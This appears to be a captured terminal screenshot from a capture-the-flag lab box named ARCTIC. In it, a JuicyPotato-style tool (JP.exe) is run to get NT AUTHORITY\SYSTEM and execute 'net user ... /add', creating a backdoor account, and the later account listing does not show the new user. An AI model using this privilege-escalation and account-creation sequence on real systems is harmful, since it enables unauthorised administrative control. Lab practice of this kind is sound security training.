 C:\Windows\Temp\privesc>.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user oldb0y oldb0y123 /add"
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user oldb0y oldb0y123 /add"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\privesc>net user
net user
User accounts for \\ARCTIC
-------------------------------------------------------------------------------
Administrator            Guest                    tolis
The command completed successfully.
? :(
C:\Windows\Temp\privesc>net user oldb0y
net user oldb0y